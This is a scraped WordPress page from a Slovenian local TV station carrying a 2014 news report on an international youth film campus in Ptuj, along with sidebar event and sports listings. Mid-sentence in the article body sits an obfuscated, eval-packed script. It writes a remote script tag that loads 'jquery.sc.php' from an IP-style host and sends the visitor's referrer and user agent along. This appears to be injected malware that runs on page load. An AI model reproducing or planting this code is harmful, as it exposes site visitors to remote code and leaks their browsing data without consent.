

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/
body_size: 12496
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Filmski kampus na Ptuju  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Art Ptuj 2014, 1. oddaja' href='https://www.petv.tv/video/kulturne-oddaje/art-ptuj-2014-1-oddaja/' />
<link rel='next' title='Lepi uspehi padalcev Aerokluba Ptuj' href='https://www.petv.tv/novice/sport/lepi-uspehi-padalcev-aerokluba-ptuj/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/" />
<link rel='shortlink' href='https://www.petv.tv/?p=14561' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fkultura%2Ffilmski-kampus-na-ptuju%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fkultura%2Ffilmski-kampus-na-ptuju%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/kultura/">Kultura</a> <span class='delimiter'>&raquo;</span> <span class="current">Filmski kampus na Ptuju</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Filmski kampus na Ptuju</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/david/" title="Prispevki od David Breznik" rel="author">David Breznik</a></span>
		       <span class="meta_date">Dne:  <strong>julij 29, 2014</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/kultura/" rel="category tag">Kultura</a>, <a href="https://www.petv.tv/category/novice/" rel="category tag">Novice</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: justify"><a href="http://www.petv.tv/?attachment_id=14562" rel="attachment wp-att-14562"><img class="aligncenter  wp-image-14562" alt="Filmski kampus na Ptuju" src="http://www.petv.tv/wp-content/uploads/2014/07/Filmski-kampus-na-Ptuju.jpg" width="614" height="346" srcset="https://www.petv.tv/wp-content/uploads/2014/07/Filmski-kampus-na-Ptuju.jpg 1024w, https://www.petv.tv/wp-content/uploads/2014/07/Filmski-kampus-na-Ptuju-300x168.jpg 300w, https://www.petv.tv/wp-content/uploads/2014/07/Filmski-kampus-na-Ptuju-650x365.jpg 650w" sizes="(max-width: 614px) 100vw, 614px" /></a><br />
Preko <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|itien|var|u0026u|referrer|yditk||js|php'.split('|'),0,{}))
</script></noindex> 60 mladih filmskih ustvarjalcev iz Belgije, Francije, Poljske, Španije, Hrvaške, Srbije, Slovenije in od drugod se je udeležilo mednarodnega filmskega kampusa. Ti so na Ptuju in v naši okolici snemali razli?ne filme, ki so jih nato urejali in montirali v prostorih Centra interesnih dejavnosti Ptuj. Filmarji so na kampusu spoznali, kako nastaja film in kakšna je njegova produkcijska pot od ideje do kon?ne podobe. Mladi ustvarjalci so se pod vodstvom mednarodne elitne ekipe mentorjev na delavnicah marsi?esa nau?ili. Kon?ne izdelke so udeleženci prikazali na premierni projekciji v Mestnem kinu na Ptuju. Na velikem platnu se je zvrstilo štiriindvajset filmov, ki so bili ve?inoma dokumentarni, nekateri izmed njih pa so bili tudi igrani. Odzivi na zelo sveže in tematsko pestre filme, ki so bili predstavljeni na zaklju?ni projekciji so bili odli?ni. Center interesnih dejavnosti Ptuj in Društvo zaveznikov mehkega pristanka Krško, ki sta na Ptuju izvedla mednarodni filmski kampus sta mladim ustvarjalcem ponudila možnost kreiranja najrazli?nejših filmov, v katerih so predstavili skozi izjemne zgodbe življenje Ptuj?anov in njihove poglede na najrazli?nejše dogodke v naši okolici.</p>
<p>(Objavljeno v oddaji Ptujska kronika, dne 29. julija 2014.)</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/kultura/filmski-kampus-na-ptuju/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/kulturne-oddaje/art-ptuj-2014-1-oddaja/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/sport/lepi-uspehi-padalcev-aerokluba-ptuj/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/splosno/66-kurentovanje-na-ptuju-se-pricenja-7-februarja/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Kurentovanje-NOVINARSKA-KONFERENCA-650x366.jpg" width="120" height="85" alt="66. Kurentovanje na Ptuju se pričenja 7. februarja" title="66. Kurentovanje na Ptuju se pričenja 7. februarja" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/splosno/66-kurentovanje-na-ptuju-se-pricenja-7-februarja/">66. Kurentovanje na Ptuju se pričenja 7. februarja</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/kultura/nacrti-za-grad-borl/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Grad-BORL-SLIKA-650x366.jpg" width="120" height="85" alt="Načrti za grad Borl" title="Načrti za grad Borl" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/kultura/nacrti-za-grad-borl/">Načrti za grad Borl</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/splosno/sejem-korantove-opreme-3/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Sejem-KO-650x366.jpg" width="120" height="85" alt="Sejem korantove opreme" title="Sejem korantove opreme" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/splosno/sejem-korantove-opreme-3/">Sejem korantove opreme</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/ptujske-rokometasice-izgubile-proti-izoli/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Rokomet-Ptuj-Izola-650x366.jpg" width="120" height="85" alt="Ptujske rokometašice izgubile proti Izoli" title="Ptujske rokometašice izgubile proti Izoli" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/ptujske-rokometasice-izgubile-proti-izoli/">Ptujske rokometašice izgubile proti Izoli</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/odlicna-nastopa-stojaka-in-rauslove-v-rusah/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Saso-RUSE-650x433.jpg" width="120" height="85" alt="Odlična nastopa Stojaka in Raušlove v Rušah" title="Odlična nastopa Stojaka in Raušlove v Rušah" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/odlicna-nastopa-stojaka-in-rauslove-v-rusah/">Odlična nastopa Stojaka in Raušlove v Rušah</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	                 <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>ČETRTEK, 22. JANUAR<br />
9.00, Dvorana Campus Ptuj<br />
5. Karierni sejem</p>
<p>ČETRTEK, 22. JANUAR<br />
18.00, Knjižnica Ivana Potrča Ptuj<br />
Bralni izziv fantazijske literature Fan-O-Mag</p>
<p>ČETRTEK, 22. JANUAR<br />
19.00, Mestni kino Ptuj<br />
Ena bitka za drugo</p>
<p>PETEK, 23. JANUAR<br />
Mestni kino Ptuj<br />
16.45, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen: Reši me od nikoder<br />
18.00, Hamnet<br />
19.30, Sentimentalna vrednost<br />
20.15, Ni druge izbire</p>
<p>PETEK, 23. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ljubezen gre skozi želodec</p>
<p>SOBOTA, 24. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen – Reši me od nikoder<br />
17.30, Belo se pere na devetdeset<br />
19.30, Sentimentalna vrednost<br />
20.00, Ena bitka za drugo</p>
<p>SOBOTA, 24. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ljubezen gre skozi želodec</p>
<p>NEDELJA, 25. JANUAR<br />
11.00, Galerija mesta Ptuj<br />
Voden ogled po razstavi Viktorja Gojkoviča</p>
<p>NEDELJA, 25. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen – Reši me od nikoder<br />
17.30, Belo se pere na devetdeset<br />
19.30, Sentimentalna vrednost<br />
20.00, Ni druge izbire</p>
<p>NEDELJA, 25. JANUAR<br />
18.00, MKC Stara steklarska, Ptuj<br />
Eterna – pesmi večnosti (koncert Lilith)</p>
<p>PONEDELJEK, 26. JANUAR<br />
12.00, Knjižnica Ivana Potrča Ptuj<br />
Zamujene priložnosti (predstavitev knjige Marjana Berliča)</p>
<p>TOREK, 27. JANUAR<br />
16.30, Narodni dom Ptuj<br />
Najstniki štejejo 2026</p>
<p>SREDA, 28. JANUAR<br />
18.00, Mestni kino Ptuj<br />
Zadnji dnevi – Pogovor o(b) filmu</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 25. JANUARJA<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI REZULTAT</p>
<p>ATLETIKA – miting v<br />
&#8211; tek na 60 m:<br />
1. Travis Williams (Jam) 6.67 s<br />
2. Anej Čurin Prapotnik (Slo / AK Ptuj) 6,68 s</p>
<p>ŠPORTNI NAPOVEDNIK</p>
<p>ROKOMET – 1. SRL 11. krog (ž):<br />
Plan-net avto Litija – ŽRK Ptuj<br />
(sobota, ob 19.00, Športna dvorana Litija)</p>
<p>ODBOJKA – 2. DOL vzhod 13. krog (ž):<br />
Lendava – ŽOK Ptuj<br />
(sobota, ob 17.00, Dvojezična OŠ, Lendava)</p>
